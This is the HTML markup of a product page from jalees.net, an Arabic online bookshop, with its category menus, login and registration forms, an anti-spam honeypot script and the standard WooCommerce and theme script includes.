		<span>طلب كتاب</span>
	</a>
	</div>
</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-43747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43747"><a href="https://jalees.net/">الرئيسية</a></li>
<li id="menu-item-43236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-43236"><a href="https://jalees.net/product-category/arabic-books/">الكتب العربية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43253"><a href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li>
	<li id="menu-item-43252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43252"><a href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li>
	<li id="menu-item-43243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43243"><a href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li>
	<li id="menu-item-43251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-43251"><a href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li>
	<li id="menu-item-43242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43242"><a href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li>
	<li id="menu-item-43245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43245"><a href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li>
	<li id="menu-item-43241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43241"><a href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li>
	<li id="menu-item-43244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43244"><a href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>
	<li id="menu-item-43249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43249"><a href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li>
	<li id="menu-item-43246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43246"><a href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li>
	<li id="menu-item-43248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43248"><a href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li>
	<li id="menu-item-43239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43239"><a href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li>
	<li id="menu-item-43238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43238"><a href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li>
	<li id="menu-item-43247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43247"><a href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li>
	<li id="menu-item-43237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43237"><a href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>
</ul>
</li>
<li id="menu-item-43254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43254"><a href="https://jalees.net/product-category/jalees-publications/">اصدارات جليس</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43570"><a href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>
	<li id="menu-item-43263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43263"><a href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li>
	<li id="menu-item-43259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43259"><a href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li>
	<li id="menu-item-43255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43255"><a href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li>
	<li id="menu-item-43258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43258"><a href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li>
	<li id="menu-item-43256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43256"><a href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li>
	<li id="menu-item-43261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43261"><a href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li>
	<li id="menu-item-43260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43260"><a href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li>
	<li id="menu-item-43257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43257"><a href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>
</ul>
</li>
<li id="menu-item-43369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43369"><a href="https://jalees.net/product-category/kids-books/">كتب الأطفال</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43372"><a href="https://jalees.net/product-category/kids-books/84/">+3</a></li>
	<li id="menu-item-43373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43373"><a href="https://jalees.net/product-category/kids-books/85/">+6</a></li>
	<li id="menu-item-43374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43374"><a href="https://jalees.net/product-category/kids-books/86/">+9</a></li>
	<li id="menu-item-43371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43371"><a href="https://jalees.net/product-category/kids-books/87/">+12</a></li>
</ul>
</li>
<li id="menu-item-43370" class="menu-item menu-item-type- menu-item-object- menu-item-43370"><a></a></li>
<li id="menu-item-43375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43375"><a href="https://jalees.net/product-category/cards-bookmarks/">كروت و فواصل</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43376"><a href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li>
	<li id="menu-item-43482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43482"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل &#8211; اكسسوارات</a></li>
</ul>
</li>
<li id="menu-item-43282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43282"><a href="https://jalees.net/product-category/discounts/">الخصومات</a></li>
<li id="menu-item-43280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43280"><a href="https://jalees.net/product-category/educational-toys/">الألعاب التعليمية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43281"><a href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li>
	<li id="menu-item-43292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43292"><a href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li>
</ul>
</li>
<li id="menu-item-43283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43283"><a href="https://jalees.net/product-category/english-books/">الكتب الانجليزية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43284"><a href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li>
	<li id="menu-item-43285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43285"><a href="https://jalees.net/product-category/english-books/104/">Children</a></li>
	<li id="menu-item-43286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43286"><a href="https://jalees.net/product-category/english-books/classics/">Classics</a></li>
	<li id="menu-item-43287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43287"><a href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>
	<li id="menu-item-43288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43288"><a href="https://jalees.net/product-category/english-books/politics/">politics</a></li>
	<li id="menu-item-43289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43289"><a href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li>
	<li id="menu-item-43290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43290"><a href="https://jalees.net/product-category/english-books/120/">Religion</a></li>
</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#6f060109002f050e030a0a1c410c0002" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-bot-id="d09d7fad-37d8-4ded-84ba-37455cef973c">
            document.cookie = 'k5821256081d=95b82ffe769e4243549640422c36e1031d590cc036aed87b8ed3de0b6d163c89; path=/';
            document.querySelector('[data-bot-id="d09d7fad-37d8-4ded-84ba-37455cef973c"]').remove();
        </script>
    	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">تسجيل الدخول</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>تذكرني</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ac54044232" /><input type="hidden" name="_wp_http_referer" value="/product/%D9%85%D9%86-%D9%87%D9%85-%D8%A7%D9%84%D9%85%D9%88%D8%AD%D8%AF%D9%88%D9%86-%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%B2%D8%9F/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://jalees.net/my-account-2/lost-password/">نسيت كلمة مرورك؟</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">تسجيل جديد</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>سيتم إرسال رابط لتعيين كلمة مرور جديدة إلى عنوان بريدك الإلكتروني.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://jalees.net/refund_returns-2/" class="woocommerce-privacy-policy-link" target="_blank">سياسة الخصوصية</a>.</p>
</div>        <p class="form-row maspik-field" style="display: none;" aria-hidden="true">
            <label for="full-name-maspik-hp">Leave this field unfilled</label>
            <input type="text" 
                   name="full-name-maspik-hp" 
                   id="full-name-maspik-hp"
                   value="" 
                   tabindex="-1" 
                   autocomplete="off"
                   autocorrect="off"
                   autocapitalize="off"
                   spellcheck="false"
                   data-form-type="other"
                   aria-hidden="true">
        </p>
        <p class="form-row maspik-field" style="display: none;" aria-hidden="true">
            <label for="Maspik-currentYear">Leave this field unfilled</label>
            <input type="text" 
                   name="Maspik-currentYear" 
                   id="Maspik-currentYear"
                   value="2026"
                   tabindex="-1" 
                   autocomplete="off"
                   autocorrect="off"
                   autocapitalize="off"
                   spellcheck="false"
                   data-form-type="other"
                   aria-hidden="true">
        </p>


    
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="bca51de8fe" /><input type="hidden" name="_wp_http_referer" value="/product/%D9%85%D9%86-%D9%87%D9%85-%D8%A7%D9%84%D9%85%D9%88%D8%AD%D8%AF%D9%88%D9%86-%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%B2%D8%9F/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="تسجيل جديد">تسجيل جديد</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="صورة كاملة الشاشة">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="تكبير/تصغير"></button>
				<button class="pswp__button pswp__button--fs" aria-label="وضع ملء الشاشة"></button>
				<button class="pswp__button pswp__button--share" aria-label="مشاركة"></button>
				<button class="pswp__button pswp__button--close" aria-label="إغلاق (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="السابق (سهم يسار)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="التالي (سهم يمين)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/loginpress-pro/assets/js/captcha.js?ver=6.0.0" id="loginpress_captcha_front-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jalees.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://jalees.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcFL8IpAAAAAKUylpZT2AMHZaDQ870c9Zi4ZDS3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcFL8IpAAAAAKUylpZT2AMHZaDQ870c9Zi4ZDS3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https://jalees.net/wp-admin/admin-ajax.php","rtl":"1","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://jalees.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","toggleButton":"\u062a\u0628\u062f\u064a\u0644"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.2.3" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=2.4.2.3" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=2.4.2.3" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.4.2.3" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */

        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":0,"symbol":"&#36;","position":"right","is_etalon":0,"hide_cents":0,"hide_on_front":1,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
